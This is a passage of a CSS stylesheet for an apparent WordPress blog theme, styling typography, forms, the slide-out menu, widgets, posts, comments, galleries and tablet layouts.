	line-height: 1.3;

	text-transform: none;
}

h4 {
	font-size: 1.11em;
}

h5 {
	font-size: 1em;
}

h6 {
	font-size: .778em;
}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	font-style: italic;
	margin: 0 1.5em;
	color: #767676;
}

blockquote blockquote {
	font-size: inherit;
}

address {
	margin: 0 0 1.5em;
}

pre {
	font-family: 'Courier 10 Pitch', Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;

	overflow: auto;

	max-width: 100%;
	margin-bottom: 1.6em;
	padding: 1.6em;

	background: #eee;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, 'Andale Mono', 'DejaVu Sans Mono', monospace;
	font-size: 15px;
	font-size: 1.5rem;
}

abbr,
acronym {
	cursor: help;

	border-bottom: 1px dotted #aaa;
}

mark,
ins {
	text-decoration: none;

	background: #fff9c0;
}

sup,
sub {
	font-size: 75%;
	line-height: 0;

	position: relative;

	height: 0;

	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	height: 1px;
	margin-bottom: 1.5em;

	border: 0;
	background-color: #ccc;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	height: auto;
	/* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	width: 100%;
	margin: 0 0 1.5em;
}

td {
	padding: 3px 5px;

	border-bottom: 1px solid #aaa;
}

th {
	font-weight: bold;

	padding: 10px 5px 5px;

	border-bottom: 4px solid #222;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%;
	/* Corrects font size not being inherited in all browsers */

	margin: 0;
	/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */

	vertical-align: baseline;
	/* Improves appearance and consistency in all browsers */
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
	/* Corrects inability to style clickable 'input' types in iOS */
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: bold;
	line-height: 1;

	padding: .75em;

	cursor: pointer;
	-webkit-transition: .3s all ease-in-out;
	   -moz-transition: .3s all ease-in-out;
			transition: .3s all ease-in-out;
	text-transform: uppercase;

	color: #222;
	border: 2px solid #222;
	background: transparent;
	box-shadow: none;
	text-shadow: none;
	/* Improves usability and consistency of cursor style between image-type 'input' and others */

	-webkit-appearance: button;
}

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	-webkit-transition: .3s all ease-in-out;
	   -moz-transition: .3s all ease-in-out;
			transition: .3s all ease-in-out;

	color: #fff;
	border-color: #222;
	background: #222;
	box-shadow: none;
}

button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit']:focus,
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit']:active {
	-webkit-transition: .3s all ease-in-out;
	   -moz-transition: .3s all ease-in-out;
			transition: .3s all ease-in-out;

	color: #fff;
	border-color: #222;
	background: #222;
	box-shadow: none;
}

.slide-menu button,
.slide-menu input[type='button'],
.slide-menu input[type='reset'],
.slide-menu input[type='submit'] {
	border: 2px solid #aaa;
	color: #aaa;
}

.slide-menu button:hover,
.slide-menu input[type='button']:hover,
.slide-menu input[type='reset']:hover,
.slide-menu input[type='submit']:hover {
	border: 2px solid #fff;
	color: #fff;
}

.slide-menu button:focus,
.slide-menu input[type='button']:focus,
.slide-menu input[type='reset']:focus,
.slide-menu input[type='submit']:focus {
	border: 2px solid #fff;
	color: #fff;
}

input[type='checkbox'],
input[type='radio'] {
	padding: 0;
	/* Addresses excess padding in IE8/9 */
}

input[type='search'] {
	/* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box;
	/* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	   -moz-box-sizing: content-box;
			box-sizing: content-box;

	-webkit-appearance: textfield;
}

input[type='search']::-webkit-search-decoration {
	/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */

	border: 0;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
textarea {
	color: #767676;
	border: 1px solid #aaa;
	max-width: 100%;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
	color: #222;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'] {
	padding: .55em;
}

textarea {
	overflow: auto;
	/* Improves readability and alignment in all browsers */

	width: 100%;
	/* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;

	vertical-align: top;
}

.search-form {
	position: relative;
}
.search-form label:before {
	font-family: Genericons;
	font-size: 16px;
	line-height: 50px;

	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;

	display: inline-block;
	clip: auto;

	width: 2em;
	height: 50px;

	content: '\f400';
	text-align: center;

	color: #222;
}
.search-form input[type='search'] {
	padding-left: 2em;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	-webkit-transition: .3s all ease-in-out;
	   -moz-transition: .3s all ease-in-out;
			transition: .3s all ease-in-out;
	text-decoration: none;
	font-weight: bold;
	color: #81699b;
}
a:visited {
	color: #81699b;
	font-weight: normal;
}
a:hover,
a:focus,
a:active {
	-webkit-transition: .3s all ease-in-out;
	   -moz-transition: .3s all ease-in-out;
			transition: .3s all ease-in-out;
	color: #557d73;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	clear: both;

	width: 100%;
	margin: 0 0 3em;

	text-transform: uppercase;
}
.main-navigation a {
	display: block;

	padding: .75em 0;

	text-decoration: none;

	color: white;
	transition: color .1s ease-in-out;

}

.main-navigation a:hover {
	color: rgba(255, 255, 255, .5);
}

.main-navigation ul {
	display: block;
	clear: both;

	margin: 0;
	padding-left: 0;

	list-style: none;
}
.main-navigation li {
	position: relative;

	clear: both;

	border-top: 1px solid #595959;
}
.main-navigation li:first-of-type {
	border-top: 0;
}
.main-navigation li li {
	font-size: .778em;

	border-top: 0;
}
.main-navigation li li a {
	color: #aaa;
}
.main-navigation li li li {
	font-size: inherit;
}
.main-navigation li li li a:before {
	display: inline;

	margin-right: 5px;

	content: '#';
}

/* Animated button courtesy of http://sarasoueidan.com/demos/navicon-transformicons/ */
.menu-toggle {
	position: absolute;
	z-index: 5;
	margin-top: -1px;
	top: .75em;
	right: 1.5em;
	font-size: 20px;

	padding: 0;

	cursor: pointer;
	user-select: none;
	transition: .3s;

	border: 0;
	border-radius: 0;
	background: transparent;
	box-shadow: none;
	text-shadow: none;
}
.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle:active {
	opacity: 1;
	border-color: #222;
	background: transparent;
	box-shadow: none;
	color: #222;
}
.menu-toggle:active {
	transition: 0;
}

.lines {
	position: relative;
	top: -6px;

	display: inline-block;
	margin-right: 4px;

	width: 20px;
	height: 3px;

	transition: .3s;

	background: #222;
}
.lines:before,
.lines:after {
	position: absolute;
	left: 0;

	display: inline-block;

	width: 20px;
	height: 3px;

	content: '';
	transition: .3s;
	-webkit-transform-origin: 1.71429px center;
			transform-origin: 1.71429px center;

	background: #222;
}
.lines:before {
	top: 6px;
}
.lines:after {
	top: -6px;
}

.menu-toggle.toggle-on {
	color: #222;
}

.menu-toggle.x.toggle-on .lines {
	background: transparent;
}
.menu-toggle.x.toggle-on .lines:before,
.menu-toggle.x.toggle-on .lines:after {
	top: 0;
	width: 20px;

	-webkit-transform-origin: 50% 50%;
			transform-origin: 50% 50%;

	background: #222;
}
.menu-toggle.x.toggle-on .lines:before {
	-webkit-transform: rotate3d(0, 0, 1, 45deg);
			transform: rotate3d(0, 0, 1, 45deg);
}
.menu-toggle.x.toggle-on .lines:after {
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
			transform: rotate3d(0, 0, 1, -45deg);
}

/* Single post */
.singular .menu-toggle,
.error404 .menu-toggle,
.search-no-results .menu-toggle,
.has-custom-header .menu-toggle {
	border-color: #fff;
	color: #fff;
}
.singular .menu-toggle.toggle-on,
.error404 .menu-toggle.toggle-on,
.search-no-results .menu-toggle.toggle-on,
.has-custom-header .menu-toggle.toggle-on {
	border-color: white;
	color: white;
}
.singular .menu-toggle .lines,
.error404 .menu-toggle .lines,
.search-no-results .menu-toggle .lines,
.has-custom-header .menu-toggle .lines {
	background: white;
}
.singular .menu-toggle .lines:before,
.singular .menu-toggle .lines:after,
.error404 .menu-toggle .lines:before,
.error404 .menu-toggle .lines:after,
.search-no-results .menu-toggle .lines:before,
.search-no-results .menu-toggle .lines:after,
.has-custom-header .menu-toggle .lines:before,
.has-custom-header .menu-toggle .lines:after {
	background: white;
}
.singular .menu-toggle:hover,
.error404 .menu-toggle:hover,
.search-no-results .menu-toggle:hover,
.has-custom-header .menu-toggle:hover {
	color: white;
	border-color: white;
}
.singular .menu-toggle:hover .lines,
.error404 .menu-toggle:hover .lines,
.search-no-results .menu-toggle:hover .lines,
.has-custom-header .menu-toggle:hover .lines {
	background: white;
	color: white;
}
.singular .menu-toggle:hover .lines:before,
.singular .menu-toggle:hover .lines:after,
.error404 .menu-toggle:hover .lines:before,
.error404 .menu-toggle:hover .lines:after,
.search-no-results .menu-toggle:hover .lines:before,
.search-no-results .menu-toggle:hover .lines:after,
.has-custom-header .menu-toggle:hover .lines:before,
.has-custom-header .menu-toggle:hover .lines:after {
	background: white;
	color: white;
}
.singular .menu-toggle.x.toggle-on .lines,
.error404 .menu-toggle.x.toggle-on .lines,
.search-no-results .menu-toggle.x.toggle-on .lines,
.has-custom-header .menu-toggle.x.toggle-on .lines {
	background: transparent;
}
.singular .menu-toggle.x.toggle-on .lines:before,
.singular .menu-toggle.x.toggle-on .lines:after,
.error404 .menu-toggle.x.toggle-on .lines:before,
.error404 .menu-toggle.x.toggle-on .lines:after,
.search-no-results .menu-toggle.x.toggle-on .lines:before,
.search-no-results .menu-toggle.x.toggle-on .lines:after,
.has-custom-header .menu-toggle.x.toggle-on .lines:before,
.has-custom-header .menu-toggle.x.toggle-on .lines:after {
	background: white;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	font-size: .778em;
	font-weight: bold;

	clear: both;
	overflow: hidden;

	width: 100%;
	margin: 0;

	text-align: center;
	text-transform: uppercase;
}

.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a,
.post-navigation .nav-previous a {
	display: block;
	float: left;

	width: 43%;
	padding: .75em 0;

	color: #222;
	background-color: white;
}

.comment-navigation .nav-next a,
.posts-navigation .nav-next a,
.post-navigation .nav-next a {
	display: block;
	float: right;

	width: 43%;
	padding: .75em 0;

	text-align: center;

	color: #222;
	background-color: white;
}

.post-navigation .nav-next .title,
.post-navigation .nav-previous .title {
	clear: both;
	color: rgba(0,0,0,0.5);
	font-size: .75em;
	display: block;
	font-style: italic;
	text-transform: none;
}

/* Social links */
.jetpack-social-navigation {
	margin: 0 auto 3em;
}

.jetpack-social-navigation ul {
	margin: 0;
	padding: 0;

	list-style: none;
}
.jetpack-social-navigation ul a {
	color: rgba(255, 255, 255, .5);
	text-decoration: none;
	transition: color .1s ease-in-out;
}
.jetpack-social-navigation ul li {
	font-size: 32px;
	font-weight: normal;
	font-style: normal;
	line-height: .75;

	display: inline-block;
	list-style: none;

	margin: 10px 10px 0 0;
	padding: .325em;

	transition: border-color .1s ease-in-out;
	text-align: center;
	text-decoration: none;

	color: rgba(255, 255, 255, .5);
	border: 1px solid rgba(255, 255, 255, .5);
}
.jetpack-social-navigation ul li:hover {
	text-decoration: none;
	color: white;
	border-color: white;
}
.jetpack-social-navigation ul li:hover a {
	color: white;
}
.jetpack-social-navigation ul:last-of-type {
	margin-right: 0;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute !important;

	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);

	width: 1px;
	height: 1px;
}
.screen-reader-text:focus {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	line-height: normal;

	z-index: 100000;
	top: 5px;
	left: 5px;

	display: block;
	clip: auto !important;

	width: auto;
	height: auto;
	padding: 15px 23px 14px;

	text-decoration: none;

	color: #21759b;
	/* stops bg color from leaking outside the border: */
	-webkit-border-radius: 3px;
			border-radius: 3px;
	background-color: #f1f1f1;
	background-clip: padding-box;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	/* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft,
.alignright,
.aligncenter {
	display: block;

	margin: 0 auto;
	margin-top: .75em;
	margin-bottom: .75em;
}

.alignleft.size-thumbnail {
	display: inline;
	float: left;

	margin-right: 1.5em;
}

.alignright.size-thumbnail {
	display: inline;
	float: right;

	margin-left: 1.5em;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	display: table;

	content: '';
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.slide-menu {
	position: relative;
	z-index: 99;

	display: none;

	width: 100%;
	padding: 1.5em;

	background: #222;
}
.slide-menu.expanded {
	display: block;
}

.single-post .slide-menu {
	padding: 1.5em 0;
}

.widget {
	margin: 0 0 3em;

	color: #aaa;
	/* Make sure select elements fit in widgets */
}
.widget select {
	max-width: 100%;
}
.widget a,
.site-footer .widget a {
	color: white;
}
.widget a:hover {
	opacity: 0.5;
}

.widget ul li {
	list-style: none;
}

.widget > ul,
.widget ul:first-of-type {
	margin: 0;
	padding: 0;
}

.widget-title {
	font-size: 1.333em;
	font-weight: bold;

	text-transform: uppercase;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

/* Calendar */
#wp-calendar caption {
	font-weight: bold;

	text-align: center;
}
#wp-calendar td,
#wp-calendar th {
	text-align: center;
}
#wp-calendar th {
	border-color: #aaa;
}

/* Recent Posts */
.widget_recent_entries ul li {
	margin: .375em 0 0;
	padding: .375em 0 0;
}
.widget_recent_entries .post-date {
	display: block;
	clear: both;

	width: 100%;
}

.footer-widgets {
	padding: 3em 1.5em;
}

.footer-widgets .widget-area {
	width: 100%;
	margin: 0;
	float: left;
}

/* Widget - lists */

.widgets-list-layout .widgets-list-layout-blavatar {
	margin-right: 0.5em;
	width: auto;
}

.widgets-list-layout .widgets-list-layout-links {
	float: none;
	width: auto;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.site-header {
	position: relative;
	overflow: hidden;
	min-height: 84px;
}

.header-background {
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
	height: 100%;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	   -moz-background-size: cover;
			background-size: cover;
}

.site-branding {
	min-height: 70px;
	position: relative;
	z-index: 1;
}

.singular .site-branding,
.error404 .site-branding,
.search-no-results .site-branding {
	min-height: 0;
	max-width: 60%;
}

.custom-logo {
	max-width: 600px;
	max-height: 200px;
	width: auto;
	height: auto;
	margin: 2.75em auto -2.75em;
	display: block;
}

.but-no-site-title .custom-logo {
	margin-bottom: 2.75em;
}

.page.but-no-site-title .custom-logo {
	margin-bottom: 0;
}

.site-title {
	font-size: 1.667em;
	line-height: 1.25;
	margin: 2.75em auto .25em;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
}
.site-title a {
	color: #222;
}

.site-description {
	font-size: .778em;
	font-weight: 300;
	margin: 0 0 1.5em;
	padding: 0 1.5em;
	text-align: center;
	text-transform: none;

	color: #767676;
}
.singular .site-description {
	padding: 0;
}

.entry-title,
.page-title {
	font-size: 1.667em;
	line-height: 1.25;

	margin: .75em auto;

	text-align: center;
	word-wrap: break-word;
}

.page-header {
	margin: 0 auto;
	padding: .375em 0;
	background: #222;
	color: #fff;
}

.page-title {
	font-size: 1.11em;
	margin: .375em auto;
	text-transform: capitalize;
	color: white;
}
.archive-description {
	text-align: center;
	padding: 0 1.5em .375em;
}

.sticky {
	display: block;
}

.sticky-flag {
	color: rgba(255,255,255,0.5);
	display: block;
	font-weight: bold;
	text-transform: uppercase;
	text-align: center;
	margin: 0 auto -1.5em;
}

/* Posts & Pages */
.hentry {
	position: relative;
	z-index: 1;

	margin: 0;
	padding: 0;
}

.blog .hentry,
.archive .hentry,
.search .hentry {
	padding: 3em 0;
}

.entry-content-wrapper {
	z-index: 1;

	padding-top: 3em;

	background: white;
}

.updated:not(.published) {
	display: none;
}

.entry-title {
	padding: 0 .778em;
}

.entry-title,
.entry-title a {
	color: white;
}

.entry-content,
.entry-summary,
.page-content,
.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}

.page-content,
.entry-content,
.entry-summary,
.taxonomy-description {
	margin: 1.5em auto 0;
	padding: 0 1.5em;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
	word-spacing: 5px;
}

.entry-meta,
.entry-footer {
	font-size: .778em;

	padding: 0 1.5em;
}

.entry-tags,
.entry-categories {
	color: #767676;
	font-weight: normal;

	display: inline-block;

	margin-right: 3em;

	text-transform: capitalize;
}
.entry-tags .heading,
.entry-categories .heading {
	color: #000;
	font-weight: bold;
}
.entry-meta a,
.entry-footer a {
	color: #767676;
}
.entry-meta a:hover,
.entry-meta a:active,
.entry-meta a:focus,
.entry-footer a:hover,
.entry-footer a:active,
.entry-footer a:focus {
	text-decoration: underline;
}

.edit-link {
	display: block;

	width: 100%;

	text-align: center;
}

.blog .entry-background,
.archive .entry-background,
.search .entry-background {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;

	width: 100%;
	height: 100%;

	opacity: .3;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	   -moz-background-size: cover;
			background-size: cover;
	background-position: center;
}
.blog .entry-content,
.blog .entry-summary,
.archive .entry-content,
.archive .entry-summary,
.search .entry-content,
.search .entry-summary {
	font-size: 1em;
}
.blog .entry-content,
.blog .entry-summary,
.blog .entry-header,
.blog .entry-footer,
.blog .hentry a,
.blog blockquote,
.archive .entry-content,
.archive .entry-summary,
.archive .entry-header,
.archive .entry-footer,
.archive .hentry a,
.archive blockquote,
.search .entry-content,
.search .entry-summary,
.search .entry-header,
.search .entry-footer,
.search .hentry a,
.search blockquote {
	position: relative;
	z-index: 2;

	color: white;
}
.blog .hentry,
.archive .hentry,
.search .hentry {
	border-bottom: 1px solid #252525;
	background-color: #222;
}
.blog .page-header,
.archive .page-header,
.search .page-header {
	border-bottom: 1px solid #252525;
}

a.more-link {
	font-size: .778em;
	font-weight: bold;

	display: block;

	width: 48%;
	max-width: 330px;
	margin: 1.5em auto;
	padding: .75em 0;

	-webkit-transition: .3s all ease-in-out;
	   -moz-transition: .3s all ease-in-out;
			transition: .3s all ease-in-out;
	text-align: center;
	text-transform: uppercase;

	color: white;
	border: 2px solid white;
}
a.more-link:after {
	display: inline;

	margin-left: 5px;

	content: '\2192';
}
a.more-link:hover,
a.more-link:active,
a.more-link:focus {
	-webkit-transition: .3s all ease-in-out;
	   -moz-transition: .3s all ease-in-out;
			transition: .3s all ease-in-out;

	color: #222;
	background: white;
}

/* Search not found/404 */
.error404 .page-content,
.search-no-results .page-content {
	padding-top: 1.5em;
	padding-bottom: 3em;
}

/* Author Bio */
.entry-author {
	font-size: 1em;

	margin: 0 0 1.5em;
}
.author-title {
	clear: none;
	font-size: 1.5em;
}

.author-avatar {
	width: 140px;
	margin: 0 auto .75em;
}
.author-avatar img {
	border-radius: 50%;
}

/* Footer */
.entry-footer-wrapper {
	position: relative;

	clear: both;

	padding: 1.5em;

	color: white;
	border-bottom: 1px solid #252525;
	background: #111;
}

.site-info {
	font-size: .778em;
	font-weight: bold;

	position: relative;

	clear: both;

	margin: 1.5em auto;
	padding: 1.5em;

	text-align: center;
	text-transform: uppercase;
}
.site-info .sep {
	line-height: 1;

	display: block;
	visibility: hidden;
	clear: both;

	width: 100%;
	height: 0;
}

.site-footer {
	position: relative;
	clear: both;
	color: #aaa;
	background: #111;
}

.site-footer a {
	color: #aaa;
}

/* Single Posts */
.singular .edit-link {
	float: right;
	width: auto;
	text-align: right;
}

.singular .site-header,
.error404 .site-header,
.search-no-results .site-header {
	margin: 0;
	padding: .75em 1.5em;

	background-color: #222;
}

.singular .site-title,
.error404 .site-title,
.search-no-results .site-title {
	clear: none;
	font-size: 1.11em;
	margin-top: 0;
	margin-bottom: 0;
	text-align: left;
	width: auto;
}
.singular .site-title a,
.error404 .site-title a,
.search-no-results .site-title a,
.has-custom-header .site-title a {
	color: white;
}

.singular .site-title a:hover,
.error404 .site-title a:hover,
.search-no-results .site-title a:hover,
.has-custom-header .site-title a:hover {
	color: white;
}

.singular .site-description,
.error404 .site-description,
.search-no-results .site-description {
	color: white;
	clear: none;
	float: left;
	text-align: left;
	width:auto;
	margin: 0;
}

.has-custom-header .site-description {
	color: white;
}

.singular .custom-logo,
.error404 .custom-logo,
.search-no-results .custom-logo {
	float: left;
	margin: 0;
	margin-right: .75em;
	position: relative;
	max-width: 250px;
	max-height: 50px;
}

.singular .entry-content-wrapper {
	padding-top: 1.5em;
	padding-bottom: 1.5em;
}

.singular .entry-header {
	background-color: #222;
}

.singular .entry-title {
	font-size: 1.667em;

	width: 100%;
	margin: 0 auto;
	padding: .75em;

	text-align: center;
}

.single-thumbnail .entry-header {
	width: 100%;
	height: 400px;

	background-color: transparent;
}

.single-thumbnail .entry-title {
	position: relative;
	z-index: 1;
	top: 50%;
		-ms-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
			transform: translateY(-50%);
}

.single-thumbnail .entry-background {
	background-position: center;
	opacity: 1;
	position: relative;
}

.single-thumbnail .entry-background:before {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	content: '';
	opacity: .3;
	background-color: #222;
}

.singular .entry-meta {
	text-align: center;
	color: #767676;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comments-area {
	padding: 1.5em;
}

.comments-title,
.comment-reply-title {
	font-size: 1.667em;

	margin: .75em 0;

	text-align: center;
}

.comment-list {
	margin: 0;
	padding: 0;

	list-style: none;
}

.comment-list .comment {
	list-style: none;
}

.comment-content {
	clear: both;
	margin-top: 1.5em;
}
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-author img {
	float: left;
	margin-bottom: 1em;
	margin-right: 1.5em;
	border-radius: 50%;
}

.comment-author .fn {
	font-weight: bold;
	text-transform: uppercase;
}
.comment-author .fn a,
.comment-author .fn a:visited {
	color: #222;
}

.comment .edit-link {
	float: right;
	width: auto;
	text-align: right;
}

.says {
	display: none;
}

.comment-metadata {
	font-size: .778em;

	color: #767676;
}

.comment-metadata a {
	color: #767676;
}

.comment-body {
	margin-bottom: 1.5em;
	padding-bottom: 1.5em;

	border-bottom: 1px solid #aaa;
}

.comment-reply-link {
	font-weight: bold;

	text-transform: uppercase;

	color: #767676;
}

.no-comments {
	font-style: italic;

	text-align: center;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

#infinite-footer {
	z-index: 5;
}

#infinite-footer .container {
	border: none;
	background: #222;
}

#infinite-footer .blog-credits,
#infinite-footer .blog-credits a,
#infinite-footer .blog-credits a:hover,
#infinite-footer .blog-info a,
#infinite-footer .blog-info a:hover {
	color: #aaa;
}

#infinite-handle {
	padding: 0;

	text-align: center;
}

#infinite-handle span {
	font-size: 1.11em;
	font-weight: bold;

	display: block;

	width: 260px;
	margin: 1.5em auto;
	padding: .75em 1.5em;

	text-align: center;
	text-transform: uppercase;

	color: #fff;
	background: #81699b;
}
#infinite-handle span:after {
	display: inline;

	margin-left: 5px;

	content: '\2192';
}

.infinite-loader {
	width: 34px;
	margin: 2.6em auto;
}

/*--------------------------------------------------------------
# Jetpack Contact Forms
--------------------------------------------------------------*/

.site-content .contact-form input[type="radio"],
.site-content .contact-form input[type="checkbox"] {
  margin-bottom: 6px;
  margin-right: .3em;
  vertical-align: middle;
}
.site-content .contact-form label.checkbox,
.site-content .contact-form label.checkbox-multiple,
.site-content .contact-form label.radio {
  font-weight: normal;
  margin-bottom: .375em;
}
.site-content .contact-form label.checkbox,
.site-content .contact-form > div {
  margin-bottom: .75em;
}
.site-content .contact-form textarea,
.site-content .contact-form input[type='text'],
.site-content .contact-form input[type='email'],
.site-content .contact-form input[type='url'],
.site-content .contact-form select {
  margin-bottom: .375em;
}
.site-content .contact-form .grunion-field-label {
	margin-bottom: .1875em;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;

	border: none;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

.jetpack-video-wrapper {
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	max-width: 100%;
	margin-bottom: 1.5em;
}
.wp-caption img[class*='wp-image-'] {
	display: block;
	margin: 0 auto;
}
.wp-caption .wp-caption-text {
	margin: .8075em 0;
}
.wp-caption-text {
	font-size: .778em;
	padding-bottom: .75em;
	text-align: center;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	width: 100%;
	padding: .75em;
	text-align: center;
	vertical-align: top;
}

.gallery-columns-1 .gallery-item {
	padding: 0;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	font-size: .778em;
	display: block;
}

.tiled-gallery-caption {
	z-index: 3;
}

/* Add alignment for wider devices */
@media screen and (min-width: 480px) {
	.alignleft {
		display: inline;
		float: left;
		margin-right: 1.5em;
	}

	.alignright {
		display: inline;
		float: right;
		margin-left: 1.5em;
	}
}
/* Tablets */
@media screen and (min-width: 784px) {
	html,
	.single-thumbnail,
	.single-thumbnail .site,
	.single-thumbnail .site-content,
	.single-thumbnail .site-main,
	.single-thumbnail .content-area {
		position: relative;
		height: 100%;
	}
	.header-background {
		-webkit-background-size: cover;
		   -moz-background-size: cover;
				background-size: cover;
	}
	.page-content,
	.entry-content,
	.entry-summary,
	.entry-title,
	.entry-footer,
	.comments-area,
	.site-info,
	.entry-author,
	.entry-meta,
	.page-title,
	.taxonomy-description {
		width: 660px;
		margin-right: auto;
		margin-bottom: 1.5em;
		margin-left: auto;
	}

	.slide-menu,
	.singular .slide-menu {
		position: fixed;
		top: 0;
		right: -650px;

		display: block;
		visibility: hidden;
		overflow-y: scroll;
		overflow-x: hidden;

		width: 650px;
		height: 100%;
		padding: 3em;

		-webkit-transition: .3s all ease-in-out;
		   -moz-transition: .3s all ease-in-out;
				transition: .3s all ease-in-out;
	}
	.slide-menu.expanded,
	.singular .slide-menu.expanded {
		right: 0;

		display: block;
		visibility: visible;

		-webkit-transition: .3s all ease-in-out;
		   -moz-transition: .3s all ease-in-out;
				transition: .3s all ease-in-out;
	}

	.site {
		position: relative;
		left: 0;

		-webkit-transition: .3s left ease-in-out;
		   -moz-transition: .3s left ease-in-out;
				transition: .3s left ease-in-out;
	}

	.sidebar-open .site {
		left: -650px;

		-webkit-transition: .3s left ease-in-out;
		   -moz-transition: .3s left ease-in-out;
				transition: .3s left ease-in-out;
	}

	h1 {
		font-size: 4.44em;
		margin: .1875em 0;
	}

	h2 {
		font-size: 1.667em;
		margin: .1875em 0;
	}

	h3 {
		font-size: 1.333em;
	}

	h4 {
		font-size: 1.11em;
	}

	h5 {
		font-size: 1em;
	}

	h6 {
		font-size: .778em;
	}

	blockquote {
		font-size: 1.333em;
	}

	.custom-logo {
		max-width: 600px;
